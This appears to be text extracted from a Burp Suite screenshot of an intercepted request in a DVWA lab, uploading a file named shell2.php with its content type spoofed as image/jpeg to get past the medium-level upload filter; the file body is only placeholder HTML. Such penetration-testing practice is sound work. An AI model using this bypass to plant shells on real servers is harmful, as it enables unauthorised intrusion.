 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Open browser
2
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------328081806135527463792292894109
8 Content-Length: 665
9 Origin: http://192.168.56.11
10 Connection: close
11 Referer: http://192.168.56.11/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=9qo41sug7j16lmq2ok79d0l0n4; security_level=1; has_js=1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------328081806135527463792292894109
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------328081806135527463792292894109
20 Content-Disposition: form-data; name="uploaded"; filename="shell2.php"
21 Content-Type: image/jpeg
1
22
23 <!doctype  html>
24 <html>
25 <head>
26 <title>Shell1.php</title>
27 <meta charset="UTF-8">
28 <meta  name="viewport" content="initial-scale=1.0">
29 </head>
30 </body>
31 <center>Shell Executes</center>
32 </body>
33 </html>
34